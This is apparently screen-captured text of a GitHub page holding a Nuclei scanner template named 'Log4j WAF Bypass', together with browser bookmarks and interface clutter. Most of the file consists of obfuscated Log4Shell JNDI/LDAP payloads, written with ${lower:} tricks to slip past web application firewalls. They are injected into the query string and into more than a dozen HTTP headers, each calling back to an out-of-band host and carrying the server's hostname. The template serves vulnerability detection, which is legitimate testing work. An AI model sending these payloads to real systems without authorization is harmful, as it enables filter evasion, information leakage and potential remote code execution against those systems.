 projectdiscovery/nuclei: Fast and
projectdiscovery/nuclei-template
Log4jNuclei/log4j-detect-waf.yam
github.com/numanturle/Log4jNuclei/blob/main/log4j-detect-waf.yaml
25
Drive
GRE
Personal
Penetration Testing
Studio
TCM Academy
ChatGPT
Bard
Defcon Files
Other bookmarks
Code
main
Go to file
t
exploit
README.md
log4j-detect-waf.yaml
log4j-detect.yaml
Documentation • Share feedback
numanturle Update log4j-detect-waf.yaml
a5f5a4e · 2 years ago
History
Code
Blame
48 lines (42 loc) · 2.45 KB
Raw
1 id: log4j-detect-waf
2
3 info:
4 name: Log4j WAF Bypass
5 author: 0x45DDA458
6 severity: info
7
8 requests:
9 - method: GET
10 path:
11 - "{{BaseURL}}/?test=${jndi:${lower:l}${lower:d}a${lower:p}://{{interactsh-url}}/a}"
12
13
14 headers:
15 Host: "{{Host}}"
16 Referer: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
17 X-Forwarded-For: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
18 Authentication: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
19 X-Api-Version: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
20 X-Requested-With: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
21 X-Forwarded-Host: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
22 Cookie: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
23 Origin: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
24 Accept: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
25 X-Druid-Comment: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
26 Location: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
27 Accept-Language: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
28 Accept-Encoding: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
29 Upgrade-Insecure-Requests: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
30 X-Requested-With: ${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://${hostName}.{{interactsh-url}}}
All Symbols
0x45DDA458
1 Reference Search
In this file
5 author: 0x45DDA458
Search for this symbol
ENG
IN
21:33
22-07-2023